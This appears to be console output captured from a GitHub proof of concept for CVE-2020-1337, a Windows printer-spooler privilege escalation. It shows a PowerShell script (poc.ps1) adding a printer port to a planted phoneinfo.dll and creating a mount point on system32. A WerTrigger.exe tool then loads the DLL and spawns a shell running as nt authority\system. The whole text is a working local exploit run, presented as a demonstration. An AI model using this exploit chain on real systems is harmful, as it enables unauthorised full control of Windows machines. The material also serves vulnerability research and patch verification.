 PS C:\Users\Security\Desktop\cve-2020-1337> . .\poc.ps1
[+] CVE-2020-1337 Poc by @404death
[+] Evil Printer Privilege Escalation
[+] Added PrinterPort successfully on c:\blah\blah\phoneinfo.dll
[+] Mount point created successfully on C:\Windows\system32
True
[+] Reboot and Launch WerTrigger!
PS C:\Users\Security\Desktop\cve-2020-1337>
C:\WINDOWS\system32\cmd.exe - WerTrigger.exe
C:\Users\Security\Desktop\cve-2020-1337>WerTrigger.exe
[+] Windows Error Reporting Trigger by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[+] phoneinfo.dll has been loaded.
[+] Connected.
[+] Spawning shell...
Microsoft Windows [Version 10.0.18363.959]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>